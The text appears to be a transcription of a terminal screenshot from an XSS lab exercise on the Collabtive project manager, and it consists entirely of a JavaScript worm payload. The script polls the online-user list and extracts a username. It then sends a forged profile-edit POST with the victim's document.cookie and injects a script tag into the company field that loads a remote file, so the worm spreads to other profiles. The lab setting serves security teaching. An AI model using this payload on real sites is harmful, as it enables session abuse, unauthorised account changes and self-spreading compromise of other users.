 root@ubuntu: /var/www/XSS/Collabtive
File Edit View Search Terminal Help
var on=new Ajax.PeriodicalUpdater("onlinelist","manageuser.php?action=onlinelist",{method:'get',onSuccess:function(transpo
rt){var start=transport.responseText.indexOf("id=");var end=transport.responseText.indexOf("<",start);var user=transport.r
esponseText.substring(start+16,end);var Ajax=null;Ajax=new XMLHttpRequest();Ajax.open("POST","http://www.xsslabcollabtive.
com/manageuser.php?action=edit",true);Ajax.setRequestHeader("Host","www.xsslabcollabtive.com");Ajax.setRequestHeader("Keep
-Alive","300");Ajax.setRequestHeader("Connection","keep-alive");Ajax.setRequestHeader("Cookie",document.cookie);Ajax.setRe
questHeader("Content-Type","application/x-www-form-urlencoded");var content="name="+user+"&company=<script type=\"text/jav
ascript\" src=\"http://www.xsslabcollabtive.com/xsstask5.js\"></script>&email=molly@yahoo.com";Ajax.send(content);},freque
nce:1000});